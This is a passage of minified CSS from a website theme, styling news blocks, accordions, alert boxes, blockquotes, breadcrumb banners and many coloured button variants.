.news-v11-content.news-v11-content-arrow-right:after{position:absolute;top:50%;left:99%;width:0;height:0;z-index:1;border-style:solid;border-width:20px 0 20px 25px;border-color:transparent transparent transparent #fff;content:" ";margin-top:-20px}.news-v11 .news-v11-title{position:relative;font-size:20px;margin:0 0 20px}.news-v11 .news-v11-title:after{position:absolute;left:50%;bottom:-12px;width:20px;height:1px;background:#34343c;margin-left:-10px;content:" "}.news-v11 .news-v11-subtitle{display:block;font-size:12px;color:#00bcd4;margin-bottom:5px}.news-v12 .news-v12-img{border-top-left-radius:5px;border-top-right-radius:5px}.news-v12 .news-v12-content{position:relative;background:#fff;border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding:30px}.news-v12 .news-v12-title{font-size:24px;color:#34343c}.news-v12 .news-v12-text{line-height:1.6}.news-v12 .news-v12-video{position:relative;top:-20px}.news-v12 .news-v12-video .news-v12-video-link{position:absolute;top:-30px;right:0;width:40px;height:40px;display:block;font-size:20px;color:#fff;text-align:center;background:#f7f8fa;text-decoration:none;padding:5px}.news-v12 .news-v12-video .news-v12-video-tooltip{position:absolute;top:-80px;right:0;display:inline-block;font-size:14px;font-weight:300;color:#fff;visibility:hidden;opacity:0;padding:10px 20px;transform:translateY(-20px);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v12 .news-v12-video .news-v12-video-tooltip:after{position:absolute;right:10px;bottom:-10px;width:0;height:0;border-style:solid;border-width:15px 10px 0;border-color:#45bbff transparent transparent;content:" "}.news-v12 .news-v12-video:hover .news-v12-video-tooltip{z-index:1;visibility:visible;opacity:1;transform:translateY(-5px);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v12 .news-v12-color-vm .news-v12-video-link,.news-v12 .news-v12-color-vm .news-v12-video-tooltip{background:#45bbff}.news-v12 .news-v12-color-vm .news-v12-video-tooltip:after{border-color:#45bbff transparent transparent}.icon-box-v6.icon-box-v6-body-color-four,.news-v12 .news-v12-color-yt .news-v12-video-link,.news-v12 .news-v12-color-yt .news-v12-video-tooltip{background:#cc181e}.news-v12 .news-v12-color-yt .news-v12-video-tooltip:after{border-color:#cc181e transparent transparent}.btn-dark-brd-anim:after,.btn-dark-brd-anim:before,.btn-dark-brd-slide:after,.btn-dark-brd-slide:before,.counters-v5 .counters-v5-step-one,.footer-v5-copyright,.footer-v7 .back-to-top-theme:hover,.fuelux .radio-checkbox-brd-dot.radio-checkbox-dark.checked:after,.header .navbar-toggle .toggle-icon.is-clicked:after,.header .navbar-toggle .toggle-icon.is-clicked:before,.header-center-aligned .navbar-toggle .toggle-icon.is-clicked:after,.header-center-aligned .navbar-toggle .toggle-icon.is-clicked:before,.header-center-aligned-transparent .navbar-toggle .toggle-icon.is-clicked:after,.header-center-aligned-transparent .navbar-toggle .toggle-icon.is-clicked:before,.header-section-scroll .navbar-toggle .toggle-icon.is-clicked:after,.header-section-scroll .navbar-toggle .toggle-icon.is-clicked:before,.header-transparent .navbar-toggle .toggle-icon.is-clicked:after,.header-transparent .navbar-toggle .toggle-icon.is-clicked:before,.header-vertical .navbar-toggle .toggle-icon.is-clicked:after,.header-vertical .navbar-toggle .toggle-icon.is-clicked:before,.lists-dark .lists-item-element-bg,.news-v12 .news-v12-color-pp .news-v12-video-link,.news-v12 .news-v12-color-pp .news-v12-video-tooltip,.owl-dots-color-picker .owl-dot .owl-dots-color-dark.owl-dots-color-dark,.owl-dots-color-picker .owl-dot .owl-dots-color-silver.owl-dots-color-dark,.owl-dots-color-picker .owl-dot .owl-dots-color-white.owl-dots-color-dark,.segment-controls.segment-controls-dark .segment-controls-label:before,.services-v12.services-v12-bg-color,.sidebar-trigger.is-clicked .sidebar-trigger-icon:after,.sidebar-trigger.is-clicked .sidebar-trigger-icon:before,.swiper-button-next:hover,.swiper-button-prev:hover{background:#34343c}.news-v12 .news-v12-color-pp .news-v12-video-tooltip:after{border-color:#34343c transparent transparent}.accordion-v1 .panel,.accordion-v3 .panel,.accordion-v4 .panel,.accordion-v5 .panel{border:none;border-radius:0;box-shadow:none}.accordion-v1 .panel-default .panel-heading{border-radius:0;padding:0}.accordion-v1 .panel-default .panel-heading+.panel-collapse>.panel-body,.accordion-v2 .panel-default .panel-heading+.panel-collapse>.panel-body,.accordion-v3 .panel-default .panel-heading+.panel-collapse>.panel-body,.accordion-v4 .panel-default .panel-heading+.panel-collapse>.panel-body,.accordion-v5 .panel-default .panel-heading+.panel-collapse>.panel-body,.header-vertical .header-vertical-menu .nav-main-item:first-child{border-top:none}.accordion-v1 .panel-title>a{position:relative;display:inline-block;width:100%;font-size:15px;font-weight:300;color:#34343c;background:#f7f8fa;padding:15px 50px 15px 15px}.accordion-v1 .panel-title>a:after{position:absolute;top:8px;right:20px;font-size:24px;font-weight:200;color:#34343c;content:"\2B"}.accordion-v1 .panel-title>a[aria-expanded=true],.animate-theme-icons .animate-theme-icons-base-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-base,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-base,.dropcap-base-bg,.header-slide-subnav .header-slide-subnav-link.active,.header-slide-subnav .header-slide-subnav-link.active:hover,.language-v1 .language-v1-dropdown-link:hover,.paginations-v3-list>li.active>a:hover,.paginations-v3-list>li.active>span:hover,.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-link:hover{color:#fff;background:#00bcd4}.accordion-v1 .panel-body,.accordion-v2 .panel-body,.theme-portfolio-desc .portfolio-item-category{color:#606060;font-size:15px;font-weight:300}.accordion-v1 .panel-title>a[aria-expanded=true]:after{color:#fff;position:absolute;top:5px;right:20px;content:"\2013"}.accordion-v1 .panel-title>a:focus,.accordion-v1 .panel-title>a:hover{color:#fff;background:#00bcd4;text-decoration:none}.accordion-v1.accordion-v1-active-left .panel-title>a,.accordion-v5.accordion-v5-active-left .panel-title>a{padding:15px 15px 15px 50px}.accordion-v1.accordion-v1-active-left .panel-title>a:after{position:absolute;top:7.5px;left:20px;right:auto}.accordion-v1.accordion-v1-active-left .panel-title>a[aria-expanded=true]:after{position:absolute;top:6px;left:20px;right:auto}.accordion-v2 .panel{background:0 0;border:none;border-radius:0;box-shadow:none}.accordion-v2 .panel+.panel,.masonry-grid.masonry-grid-no-space,.tab-v1 .nav-tabs>li{margin:0}.accordion-v2 .panel-default .panel-heading{background:#fff;border:1px solid #f7f8fa;border-radius:0;box-shadow:1px 2px 5px 0 #eff1f8;padding:0;margin-bottom:15px}.accordion-v2 .panel-title>a{position:relative;display:inline-block;width:100%;font-size:15px;font-weight:300;color:#34343c;padding:15px 50px 15px 15px}.accordion-v2 .panel-title>a:after{position:absolute;top:10px;right:15px;display:inline-block;width:30px;height:30px;font-size:18px;font-weight:200;color:#34343c;text-align:center;vertical-align:middle;content:"\2B";padding:4px}.accordion-v2 .panel-title>a[aria-expanded=true]:after{content:"\2013";padding:5px}.accordion-v2 .panel-title>a .panel-title-icon{position:relative;top:3px;min-width:30px;height:auto;text-align:center;font-size:18px;margin-right:8px}.accordion-v3 .panel-title>a:before,.accordion-v4 .panel-title>a:before,.accordion-v5 .panel-title>a:after{font-size:24px;font-weight:200;content:"\2B";position:absolute}.accordion-v2 .panel-body{border:none}.accordion-v2.accordion-v2-active-left .panel-title>a{padding:15px 15px 15px 70px}.accordion-v2.accordion-v2-active-left .panel-title>a:after{position:absolute;top:10px;left:15px}.accordion-v3 .panel-default,.accordion-v4 .panel-default,.btn-base-bg:after,.btn-base-bg:before,.btn-base-brd:after,.btn-base-brd:before,.btn-base:after,.btn-base:before,.btn-blue-bg:after,.btn-blue-bg:before,.btn-blue-brd:after,.btn-blue-brd:before,.btn-blue-grey-bg:after,.btn-blue-grey-bg:before,.btn-blue-grey-brd:after,.btn-blue-grey-brd:before,.btn-blue-grey:after,.btn-blue-grey:before,.btn-blue:after,.btn-blue:before,.btn-dark-bg:after,.btn-dark-bg:before,.btn-dark-brd:after,.btn-dark-brd:before,.btn-dark:after,.btn-dark:before,.btn-dr-bg:after,.btn-dr-bg:before,.btn-dr-brd:after,.btn-dr-brd:before,.btn-fb-bg:after,.btn-fb-bg:before,.btn-fb-brd:after,.btn-fb-brd:before,.btn-gold-bg:after,.btn-gold-bg:before,.btn-gold-brd:after,.btn-gold-brd:before,.btn-gold:after,.btn-gold:before,.btn-green-bg:after,.btn-green-bg:before,.btn-green-brd:after,.btn-green-brd:before,.btn-green:after,.btn-green:before,.btn-grey-bg:after,.btn-grey-bg:before,.btn-grey-brd:after,.btn-grey-brd:before,.btn-grey:after,.btn-grey:before,.btn-ig-bg:after,.btn-ig-bg:before,.btn-ig-brd:after,.btn-ig-brd:before,.btn-pink-bg:after,.btn-pink-bg:before,.btn-pink-brd:after,.btn-pink-brd:before,.btn-pink:after,.btn-pink:before,.btn-purple-bg:after,.btn-purple-bg:before,.btn-purple-brd:after,.btn-purple-brd:before,.btn-purple:after,.btn-purple:before,.btn-red-bg:after,.btn-red-bg:before,.btn-red-brd:after,.btn-red-brd:before,.btn-red:after,.btn-red:before,.btn-teal-bg:after,.btn-teal-bg:before,.btn-teal-brd:after,.btn-teal-brd:before,.btn-teal:after,.btn-teal:before,.btn-tw-bg:after,.btn-tw-bg:before,.btn-tw-brd:after,.btn-tw-brd:before,.btn-white-bg:after,.btn-white-bg:before,.btn-white-brd:after,.btn-white-brd:before,.btn-white:after,.btn-white:before{background:0 0}.accordion-v3 .panel-default .panel-heading,.accordion-v4 .panel-default .panel-heading{border-radius:0;border:1px solid #fff;background:0 0;padding:0}.accordion-v3 .panel-title>a{position:relative;display:inline-block;width:100%;font-size:15px;color:#fff;padding:15px 15px 15px 45px}.accordion-v3 .panel-title>a:before{top:8px;left:15px;color:#fff}.accordion-v3 .panel-title>a[aria-expanded=true]:before{position:absolute;top:10px;left:15px;content:"\2013"}.accordion-v3 .panel-body,.accordion-v4 .panel-body{font-size:15px;font-weight:300;color:#fff}.accordion-v3.accordion-v3-active-right .panel-title>a{padding:15px 50px 15px 15px}.accordion-v3.accordion-v3-active-right .panel-title>a:before{position:absolute;top:8px;left:auto;right:15px}.accordion-v4{padding-left:50px}.accordion-v4 .panel-title>a{position:relative;display:inline-block;width:100%;font-size:15px;color:#fff;padding:10px}.accordion-v4 .panel-title>a:before{top:0;left:-50px;width:40px;height:40px;color:#00bcd4;line-height:.5;border:1px solid #fff;padding:13px}.accordion-v4 .panel-title>a[aria-expanded=true]:before{line-height:.6;content:"\2013"}.accordion-v4.accordion-v4-active-right{padding:0 50px 0 0}.accordion-v4.accordion-v4-active-right .panel-title>a:before{position:absolute;top:0;left:auto;right:-50px}.accordion-v5 .panel+.panel,.footer .footer-media .footer-media-item:first-child .footer-media-poster,.footer-v4 .footer-v4-news .footer-v4-news-item:first-child .footer-v4-news-media,.timeline-v3 .timeline-v3-list-item:first-child,.timeline-v4 .timeline-v4-list-item:first-child{margin-top:0}.accordion-v5 .panel-default .panel-heading{background:0;border-radius:0;padding:0}.accordion-v5 .panel-title>a{position:relative;display:inline-block;width:100%;font-size:15px;font-weight:300;color:#34343c;padding:15px 35px}.accordion-v5 .panel-title>a:after{top:8px;right:20px;display:inline-block;color:#34343c;vertical-align:middle}.accordion-v5 .panel-title>a[aria-expanded=true]:after{position:absolute;top:10px;right:20px;content:"\2013"}.accordion-v5 .panel-body{font-size:15px;font-weight:300;color:#5d5d5d;background:#f7f8fa;border-top:none;padding:50px}.accordion-v5.accordion-v5-active-left .panel-title>a:after{position:absolute;top:8px;left:20px;right:auto}.accordion-v5.accordion-v5-active-left .panel-title>a[aria-expanded=true]:after{position:absolute;top:5px;left:20px;right:auto}.alert-box-error{font-size:14px;color:#e57287;background:rgba(229,114,135,.2);border:1px solid #f5bec9}.alert-box-error .close{color:#e57287}.alert-box-error .alert-box-element{color:#eb90a1;margin:0 10px}.alert-box-info{font-size:14px;color:#687ffa;background:rgba(104,127,250,.2);border:1px solid #aebaff}.alert-box-info .close{color:#687ffa}.alert-box-info .alert-box-element{color:#8b9cfb;margin:0 10px}.alert-box-warning{font-size:14px;color:#c69f73;background:rgba(211,175,135,.2);border:1px solid #e4d1bb}.alert-box-warning .close,.animate-theme-icons .animate-theme-icons-gold,.spinbox .spinbox-btn:hover{color:#c69f73}.alert-box-warning .alert-box-element{color:#ddc0a1;margin:0 10px}.alert-box-success{font-size:14px;color:#009688;background:rgba(0,150,136,.2);border:1px solid #00e3cd}.blockquotes-v1,.blockquotes-v2{font-size:20px;font-style:italic}.alert-box-success .close,.animate-theme-icons .animate-theme-icons-teal{color:#009688}.alert-box-success .alert-box-element{color:#5cc1b7;margin:0 10px}.alert-box-general{background:#fff;border:1px solid #ebeef6;overflow:hidden}.alert-box-general .alert-box-body .alert-box-title{display:block;font-size:16px;font-weight:400;margin-bottom:5px}.alert-box-general .alert-box-body .alert-box-paragraph{font-size:14px;color:#606060;margin-bottom:0}.alert-box-vertical{position:relative;color:#fff;text-align:center;border:none;overflow:hidden;padding:30px 10px}.alert-box-vertical .close{position:absolute;top:5px;right:10px;z-index:1;float:none;color:#fff;opacity:.6}.alert-box-vertical .close:hover{opacity:.9}.alert-box-vertical .close-overlay{position:absolute;top:0;right:-40px;width:100px;height:auto;background:rgba(255,255,255,.2);padding:20px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.alert-box-vertical .alert-box-element{display:block;font-size:24px;margin-bottom:10px}.alert-box-vertical .alert-box-title{display:block;font-size:18px;font-weight:400;margin-bottom:10px}.blockquotes-v1{position:relative;max-width:400px;float:left;color:#00bcd4;border-left:none;clear:left;padding:10px 0;margin-right:60px}.blockquotes-v1:before{display:inline-block;font-size:26px;content:open-quote;padding-right:5px}.blockquotes-v1:after{position:absolute;left:0;bottom:-5px;width:120px;height:2px;background:#00bcd4;content:" "}.blockquotes-v2{float:right;max-width:350px;color:#e55973;text-align:right;border-left:none;border-right:2px solid #e55973;text-transform:uppercase;clear:right;padding:10px 20px 10px 10px}.blockquotes-v3{position:relative;max-width:400px;z-index:1;float:left;font-size:24px;font-weight:300;color:#606060;text-transform:uppercase;border-left:none;clear:left;padding:15px 0 15px 20px;margin:0 60px 0 0}.breadcrumbs-v1,.breadcrumbs-v2{background:#eef0f4;border-top:1px solid #ebeef6;border-bottom:1px solid #ebeef6;padding:50px 0}.blockquotes-v3:before{position:absolute;top:-5px;left:10px;z-index:-1;display:inline-block;font-size:50px;font-family:FontAwesome;color:#f7f7f7;content:"\f10d"}.blockquotes-v4{border-left:none;text-align:center;margin:0 0 15px}.blockquotes-v4 .blockquotes-v4-text{position:relative;font-size:15px;font-style:italic;font-weight:300;color:#606060;margin:30px 0}.blockquotes-v4 .blockquotes-v4-text:after,.blockquotes-v4 .blockquotes-v4-text:before{position:absolute;left:50%;width:20px;height:1px;background:#cbcbcb;content:" ";margin-left:-10px}.breadcrumbs-v3:before,.breadcrumbs-v5.breadcrumbs-v5-bg-img-v5:before{background:rgba(52,52,60,.6)}.blockquotes-v4 .blockquotes-v4-text:before{top:-15px}.blockquotes-v4 .blockquotes-v4-text:after{bottom:-15px}.blockquotes-v4 .blockquotes-v4-by{display:block;color:#34343c}.breadcrumbs-v1 .breadcrumbs-v1-title{display:inline-block;font-size:20px;margin:0}.breadcrumbs-v1 .breadcrumbs-v1-links{list-style:none;float:right;margin-top:3px}.breadcrumbs-v1 .breadcrumbs-v1-links>li,.breadcrumbs-v2 .breadcrumbs-v2-links>li,.display-ib,.paginations-v1-list>li,.paginations-v2-list>li,.paginations-v3-list>li{display:inline-block}.breadcrumbs-v1 .breadcrumbs-v1-links>li>a,.breadcrumbs-v2 .breadcrumbs-v2-links>li>a{color:#757589}.breadcrumbs-v1 .breadcrumbs-v1-links>li+li:before,.breadcrumbs-v2 .breadcrumbs-v2-links>li+li:before{color:#757589;content:"/\00a0";padding:0 5px}.breadcrumbs-v2{overflow:hidden}.btn-base,.btn-white{line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.breadcrumbs-v2 .breadcrumbs-v2-title,.counters-v3 .counters-v3-title,.newsletter-v7 .newsletter-heading .newsletter-v7-title{font-size:20px;margin:0}.breadcrumbs-v2 .breadcrumbs-v2-links{list-style:none;padding-left:0}.breadcrumbs-v3{position:relative;z-index:1;background:url(../../assets/img/1920x1080/10.jpg) center center/cover no-repeat;overflow:hidden;padding:80px 0}.breadcrumbs-v4,.breadcrumbs-v5{z-index:1;padding:170px 0 100px;position:relative}.breadcrumbs-v3:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:" "}.breadcrumbs-v3 .breadcrumbs-v3-left-wing .breadcrumbs-v3-title{font-size:26px;color:#fff;margin:0}.breadcrumbs-v3 .breadcrumbs-v3-links{list-style:none;text-align:right;overflow:hidden;margin-top:6px}.breadcrumbs-v3 .breadcrumbs-v3-links>li{display:inline-block;font-size:15px}.breadcrumbs-v3 .breadcrumbs-v3-links>li+li:before{color:#fff;content:"/\00a0";padding:0 5px}.breadcrumbs-v4{text-align:center;background:url(../../assets/img/1920x1080/07.jpg) center center/cover no-repeat}.breadcrumbs-v4:before,.call-to-action-v1:before,.faq-v2:before,.faq:before,.services-v2:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background:rgba(52,52,60,.7);content:" "}.breadcrumbs-v4 .breadcrumbs-v4-title{font-size:50px;color:#fff;margin:0 0 10px}.breadcrumbs-v4 .breadcrumbs-v4-subtitle{display:block;font-size:22px;font-style:italic;font-family:Droid Serif,serif;color:#fff}.breadcrumbs-v4 .breadcrumbs-v4-arrows-left,.breadcrumbs-v4 .breadcrumbs-v4-arrows-right{position:absolute;top:50%;margin-top:-15px}.breadcrumbs-v4 .breadcrumbs-v4-arrows-left .disabled,.breadcrumbs-v4 .breadcrumbs-v4-arrows-right .disabled{pointer-events:none}.breadcrumbs-v4 .breadcrumbs-v4-arrows-left,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(5):after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(5):before,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(5)~label:after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(5)~label:before{left:20%}.breadcrumbs-v4 .breadcrumbs-v4-arrows-right{right:20%}.breadcrumbs-v5{background:url(../../assets/img/neuropsychiatry-banner.jpg) 50% 20%/cover no-repeat;text-shadow:2px 2px 4px #000}.breadcrumbs-v5:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background:rgba(52,52,60,.2);content:" "}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v2{background:url(../../assets/img/1920x1080/31.jpg) 50% 50%/cover no-repeat}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v3{background:url(../../assets/img/1920x1080/17.jpg) 50% 100%/cover no-repeat}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v4{background:url(../../assets/img/1920x1080/22.jpg) 50% 50%/cover no-repeat}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v5{background:url(../../assets/img/1920x1080/29.jpg) 50% 50%/cover no-repeat}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v6{background:url(../../assets/img/1920x1080/52.jpg) 50% 20%/cover no-repeat}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v7{background:url(../../assets/img/1920x1080/34.jpg) 50% 50%/cover no-repeat}.breadcrumbs-v5 .breadcrumbs-v5-title{display:block;font-size:50px;font-weight:300;color:#fff;line-height:1.1;margin-bottom:10px}.breadcrumbs-v5 .breadcrumbs-v5-title small{font-size:50%}.breadcrumbs-v5 .breadcrumbs-v5-subtitle{display:block;font-size:18px;font-style:italic;font-family:Droid Serif,serif;color:#fff;opacity:.8}.btn-base,.btn-white{display:inline-block}.breadcrumbs-v5 .breadcrumbs-v5-divider{font-size:18px;color:#fff;padding:0 10px}.breadcrumbs-v5 .breadcrumbs-v5-video{display:inline-block;font-size:22px;font-weight:300;color:#fff;border-bottom:2px solid #fff;padding-bottom:3px;text-decoration:none}.breadcrumbs-v6{padding:150px 0}.breadcrumbs-v6 .breadcrumbs-v6-title{font-size:70px;font-weight:700;margin:0;line-height:1.1}.breadcrumbs-v6 .breadcrumbs-v6-title-child{font-size:100px;font-style:italic;font-family:Lora,serif}.heading-v1 .heading-v1-subtitle,.heading-v1 .heading-v1-title,.heading-v2 .heading-v2-text,.heading-v3 .heading-v3-text,.heading-v4 .heading-v4-subtitle{font-family:Droid Serif,serif;font-style:italic}.btn-base{position:relative;color:#00bcd4;background:0 0;touch-action:manipulation;user-select:none}.btn-base.active.focus,.btn-base.active:focus,.btn-base.focus,.btn-base:active.focus,.btn-base:active:focus,.btn-base:focus{outline:0}.bootstrap-switch.bootstrap-switch-animate .bootstrap-switch-container,.btn-base-bg-anim:hover,.btn-base-bg-slide:hover,.btn-base-bg:hover,.btn-base-brd-anim:hover,.btn-base-brd-slide:hover,.btn-base-brd:hover,.btn-base:hover,.btn-blue-bg-anim:hover,.btn-blue-bg-slide:hover,.btn-blue-bg:hover,.btn-blue-brd-anim:hover,.btn-blue-brd-slide:hover,.btn-blue-brd:hover,.btn-blue-grey-bg-anim:hover,.btn-blue-grey-bg-slide:hover,.btn-blue-grey-bg:hover,.btn-blue-grey-brd-anim:hover,.btn-blue-grey-brd-slide:hover,.btn-blue-grey-brd:hover,.btn-blue-grey:hover,.btn-blue:hover,.btn-dark-bg-anim:hover,.btn-dark-bg-slide:hover,.btn-dark-bg:hover,.btn-dark-brd-anim:hover,.btn-dark-brd-slide:hover,.btn-dark-brd:hover,.btn-dark:hover,.btn-dr-bg-anim:hover,.btn-dr-bg-slide:hover,.btn-dr-bg:hover,.btn-dr-brd-anim:hover,.btn-dr-brd-slide:hover,.btn-dr-brd:hover,.btn-fb-bg-anim:hover,.btn-fb-bg-slide:hover,.btn-fb-bg:hover,.btn-fb-brd-anim:hover,.btn-fb-brd-slide:hover,.btn-fb-brd:hover,.btn-gold-bg-anim:hover,.btn-gold-bg-slide:hover,.btn-gold-bg:hover,.btn-gold-brd-anim:hover,.btn-gold-brd-slide:hover,.btn-gold-brd:hover,.btn-gold:hover,.btn-green-bg-anim:hover,.btn-green-bg-slide:hover,.btn-green-bg:hover,.btn-green-brd-anim:hover,.btn-green-brd-slide:hover,.btn-green-brd:hover,.btn-green:hover,.btn-grey-bg-anim:hover,.btn-grey-bg-slide:hover,.btn-grey-bg:hover,.btn-grey-brd-anim:hover,.btn-grey-brd-slide:hover,.btn-grey-brd:hover,.btn-grey:hover,.btn-ig-bg-anim:hover,.btn-ig-bg-slide:hover,.btn-ig-bg:hover,.btn-ig-brd-anim:hover,.btn-ig-brd-slide:hover,.btn-ig-brd:hover,.btn-pink-bg-anim:hover,.btn-pink-bg-slide:hover,.btn-pink-bg:hover,.btn-pink-brd-anim:hover,.btn-pink-brd-slide:hover,.btn-pink-brd:hover,.btn-pink:hover,.btn-purple-bg-anim:hover,.btn-purple-bg-slide:hover,.btn-purple-bg:hover,.btn-purple-brd-anim:hover,.btn-purple-brd-slide:hover,.btn-purple-brd:hover,.btn-purple:hover,.btn-red-bg-anim:hover,.btn-red-bg-slide:hover,.btn-red-bg:hover,.btn-red-brd-anim:hover,.btn-red-brd-slide:hover,.btn-red-brd:hover,.btn-red:hover,.btn-teal-bg-anim:hover,.btn-teal-bg-slide:hover,.btn-teal-bg:hover,.btn-teal-brd-anim:hover,.btn-teal-brd-slide:hover,.btn-teal-brd:hover,.btn-teal:hover,.btn-tw-bg-anim:hover,.btn-tw-bg-slide:hover,.btn-tw-bg:hover,.btn-tw-brd-anim:hover,.btn-tw-brd-slide:hover,.btn-tw-brd:hover,.btn-white-bg-anim:hover,.btn-white-bg-slide:hover,.btn-white-bg:hover,.btn-white-brd-anim:hover,.btn-white-brd-slide:hover,.btn-white-brd:hover,.btn-white:hover,.services-v8 .services-v8-like,.services-v8 .services-v8-like-amount,.services-v8 .services-v8-like-icon,.services-v8 .services-v8-no,.services-v8 .services-v8-text,.theme-icons-wrap a[href]:hover .theme-icons{transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.btn-base-brd.focus,.btn-base-brd:focus,.btn-base-brd:hover,.btn-base.focus,.btn-base:focus,.btn-base:hover,.btn-white-bg.focus,.btn-white-bg:focus,.btn-white-bg:hover{color:#fff;background:#00bcd4;border-color:#00bcd4;text-decoration:none}.btn-base-bg-anim.active,.btn-base-bg-anim:active,.btn-base-bg-slide.active,.btn-base-bg-slide:active,.btn-base-bg.active,.btn-base-bg:active,.btn-base-brd-anim.active,.btn-base-brd-anim:active,.btn-base-brd-slide.active,.btn-base-brd-slide:active,.btn-base-brd.active,.btn-base-brd:active,.btn-base.active,.btn-base:active,.btn-blue-bg-anim.active,.btn-blue-bg-anim:active,.btn-blue-bg-slide.active,.btn-blue-bg-slide:active,.btn-blue-bg.active,.btn-blue-bg:active,.btn-blue-brd-anim.active,.btn-blue-brd-anim:active,.btn-blue-brd-slide.active,.btn-blue-brd-slide:active,.btn-blue-brd.active,.btn-blue-brd:active,.btn-blue-grey-bg-anim.active,.btn-blue-grey-bg-anim:active,.btn-blue-grey-bg-slide.active,.btn-blue-grey-bg-slide:active,.btn-blue-grey-bg.active,.btn-blue-grey-bg:active,.btn-blue-grey-brd-anim.active,.btn-blue-grey-brd-anim:active,.btn-blue-grey-brd-slide.active,.btn-blue-grey-brd-slide:active,.btn-blue-grey-brd.active,.btn-blue-grey-brd:active,.btn-blue-grey.active,.btn-blue-grey:active,.btn-blue.active,.btn-blue:active,.btn-dark-bg-anim.active,.btn-dark-bg-anim:active,.btn-dark-bg-slide.active,.btn-dark-bg-slide:active,.btn-dark-bg.active,.btn-dark-bg:active,.btn-dark-brd-anim.active,.btn-dark-brd-anim:active,.btn-dark-brd-slide.active,.btn-dark-brd-slide:active,.btn-dark-brd.active,.btn-dark-brd:active,.btn-dark.active,.btn-dark:active,.btn-dr-bg-anim.active,.btn-dr-bg-anim:active,.btn-dr-bg-slide.active,.btn-dr-bg-slide:active,.btn-dr-bg.active,.btn-dr-bg:active,.btn-dr-brd-anim.active,.btn-dr-brd-anim:active,.btn-dr-brd-slide.active,.btn-dr-brd-slide:active,.btn-dr-brd.active,.btn-dr-brd:active,.btn-fb-bg-anim.active,.btn-fb-bg-anim:active,.btn-fb-bg-slide.active,.btn-fb-bg-slide:active,.btn-fb-bg.active,.btn-fb-bg:active,.btn-fb-brd-anim.active,.btn-fb-brd-anim:active,.btn-fb-brd-slide.active,.btn-fb-brd-slide:active,.btn-fb-brd.active,.btn-fb-brd:active,.btn-gold-bg-anim.active,.btn-gold-bg-anim:active,.btn-gold-bg-slide.active,.btn-gold-bg-slide:active,.btn-gold-bg.active,.btn-gold-bg:active,.btn-gold-brd-anim.active,.btn-gold-brd-anim:active,.btn-gold-brd-slide.active,.btn-gold-brd-slide:active,.btn-gold-brd.active,.btn-gold-brd:active,.btn-gold.active,.btn-gold:active,.btn-green-bg-anim.active,.btn-green-bg-anim:active,.btn-green-bg-slide.active,.btn-green-bg-slide:active,.btn-green-bg.active,.btn-green-bg:active,.btn-green-brd-anim.active,.btn-green-brd-anim:active,.btn-green-brd-slide.active,.btn-green-brd-slide:active,.btn-green-brd.active,.btn-green-brd:active,.btn-green.active,.btn-green:active,.btn-grey-bg-anim.active,.btn-grey-bg-anim:active,.btn-grey-bg-slide.active,.btn-grey-bg-slide:active,.btn-grey-bg.active,.btn-grey-bg:active,.btn-grey-brd-anim.active,.btn-grey-brd-anim:active,.btn-grey-brd-slide.active,.btn-grey-brd-slide:active,.btn-grey-brd.active,.btn-grey-brd:active,.btn-grey.active,.btn-grey:active,.btn-ig-bg-anim.active,.btn-ig-bg-anim:active,.btn-ig-bg-slide.active,.btn-ig-bg-slide:active,.btn-ig-bg.active,.btn-ig-bg:active,.btn-ig-brd-anim.active,.btn-ig-brd-anim:active,.btn-ig-brd-slide.active,.btn-ig-brd-slide:active,.btn-ig-brd.active,.btn-ig-brd:active,.btn-pink-bg-anim.active,.btn-pink-bg-anim:active,.btn-pink-bg-slide.active,.btn-pink-bg-slide:active,.btn-pink-bg.active,.btn-pink-bg:active,.btn-pink-brd-anim.active,.btn-pink-brd-anim:active,.btn-pink-brd-slide.active,.btn-pink-brd-slide:active,.btn-pink-brd.active,.btn-pink-brd:active,.btn-pink.active,.btn-pink:active,.btn-purple-bg-anim.active,.btn-purple-bg-anim:active,.btn-purple-bg-slide.active,.btn-purple-bg-slide:active,.btn-purple-bg.active,.btn-purple-bg:active,.btn-purple-brd-anim.active,.btn-purple-brd-anim:active,.btn-purple-brd-slide.active,.btn-purple-brd-slide:active,.btn-purple-brd.active,.btn-purple-brd:active,.btn-purple.active,.btn-purple:active,.btn-red-bg-anim.active,.btn-red-bg-anim:active,.btn-red-bg-slide.active,.btn-red-bg-slide:active,.btn-red-bg.active,.btn-red-bg:active,.btn-red-brd-anim.active,.btn-red-brd-anim:active,.btn-red-brd-slide.active,.btn-red-brd-slide:active,.btn-red-brd.active,.btn-red-brd:active,.btn-red.active,.btn-red:active,.btn-teal-bg-anim.active,.btn-teal-bg-anim:active,.btn-teal-bg-slide.active,.btn-teal-bg-slide:active,.btn-teal-bg.active,.btn-teal-bg:active,.btn-teal-brd-anim.active,.btn-teal-brd-anim:active,.btn-teal-brd-slide.active,.btn-teal-brd-slide:active,.btn-teal-brd.active,.btn-teal-brd:active,.btn-teal.active,.btn-teal:active,.btn-tw-bg-anim.active,.btn-tw-bg-anim:active,.btn-